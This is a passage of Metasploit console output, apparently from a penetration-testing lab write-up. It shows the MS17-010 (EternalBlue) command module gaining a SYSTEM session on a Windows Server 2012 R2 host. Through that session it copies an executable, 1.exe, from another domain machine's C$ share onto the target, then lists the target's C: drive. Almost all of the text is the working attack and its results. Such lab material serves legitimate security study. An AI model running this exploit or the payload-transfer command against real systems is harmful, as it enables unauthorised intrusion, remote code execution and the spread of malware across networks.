 [*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "copy \\PC2.whoamianony.org\C$\1.exe C:\\1.exe":
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND dir C:\\
COMMAND => dir C:\
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "dir C:\":
C
709B-313C
C:\
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/02/22 16:45 <DIR> Users
2021/02/22 16:16 <DIR> Windows
0 0
5 17,683,447,808